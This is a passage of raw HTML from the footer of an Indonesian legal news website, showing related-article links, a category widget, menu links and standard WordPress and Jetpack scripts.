title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "1";
block_tdi_10.block_type = "td_block_7";
block_tdi_10.post_count = "3";
block_tdi_10.found_posts = "2102";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "701";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/kebebasan-pers-diteror-50-wartawan-laporkan-akun-tiktok-serdadu-ib-87-ke-polda-jabar/"  rel="bookmark" class="td-image-wrap " title="Kebebasan Pers Diteror! 50 Wartawan Laporkan Akun TikTok Serdadu IB 87 ke Polda Jabar" ><img class="entry-thumb" src="" alt="" title="Kebebasan Pers Diteror! 50 Wartawan Laporkan Akun TikTok Serdadu IB 87 ke Polda Jabar" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2026/01/IMG-20260123-WA0006-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/kebebasan-pers-diteror-50-wartawan-laporkan-akun-tiktok-serdadu-ib-87-ke-polda-jabar/"  rel="bookmark" title="Kebebasan Pers Diteror! 50 Wartawan Laporkan Akun TikTok Serdadu IB 87 ke Polda Jabar">Kebebasan Pers Diteror! 50 Wartawan Laporkan Akun TikTok Serdadu IB 87...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T23:52:42+07:00" >23/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" class="td-image-wrap " title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" ><img class="entry-thumb" src="" alt="" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251230-WA0007-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/water-park-majalaya-disorot-dugaan-kelalaian-keselamatan-potensi-pelanggaran-lingkungan-aparat-diminta-turun-tangan/"  rel="bookmark" title="Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat Diminta Turun Tangan">Water Park Majalaya Disorot: Dugaan Kelalaian Keselamatan, Potensi Pelanggaran Lingkungan, Aparat...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T01:04:00+07:00" >31/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" class="td-image-wrap " title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" ><img class="entry-thumb" src="" alt="" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional" data-type="image_tag" data-img-url="https://majalahukum.com/wp-content/uploads/2025/12/IMG-20251223-WA0003-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://majalahukum.com/masjid-di-karawang-jadi-rumah-singgah-pemudik-nataru-kemenag-ri-resmikan-program-nasional/"  rel="bookmark" title="Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan Program Nasional">Masjid di Karawang Jadi Rumah Singgah Pemudik Nataru, Kemenag RI Resmikan...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-23T22:54:44+07:00" >23/12/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_11 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://majalahukum.com/category/politik/">Politik<span class="td-cat-no">483</span></a></li><li><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus<span class="td-cat-no">344</span></a></li><li><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum<span class="td-cat-no">253</span></a></li><li><a href="https://majalahukum.com/category/tipikor/">Tipikor<span class="td-cat-no">232</span></a></li><li><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum<span class="td-cat-no">185</span></a></li><li><a href="https://majalahukum.com/category/perkara/">Perkara<span class="td-cat-no">162</span></a></li><li><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi<span class="td-cat-no">152</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-top-menu-container"><ul id="menu-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; majalahukum.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6977685159ea3
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-39f6f6dda6ae0ed5e090fef71062edcc">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/majalahukum.com\/pshk-uii-perppu-cipaker-intrik-hukum-jahat-pemerintah-gugurkan-status-inkonstitusional-bersyarat\/":5423};
	</script>
				<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"95d3749ddd","wpRestUrl":"https:\/\/majalahukum.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://majalahukum.com/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"200001962\",\"post\":\"5423\",\"tz\":\"7\",\"srv\":\"majalahukum.com\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "200001962", "5423" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://majalahukum.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1758215533" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.0.2/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260126#ver=20260126&#038;lang=id' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-26 20:12:49 -->